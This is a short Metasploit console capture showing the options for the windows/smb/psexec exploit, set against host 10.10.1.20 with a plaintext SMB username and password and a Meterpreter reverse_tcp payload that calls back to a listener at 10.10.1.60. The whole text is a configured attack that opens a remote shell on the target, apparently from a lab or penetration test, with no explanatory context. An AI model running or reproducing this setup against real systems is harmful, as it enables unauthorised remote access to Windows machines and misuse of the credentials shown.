 msf exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 10.10.1.20 yes The target address
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass ICCPassword2333 no The password for the specified username
SMBUser intern01 no The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.1.60 yes The listen address
LPORT 52478 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(windows/smb/psexec) >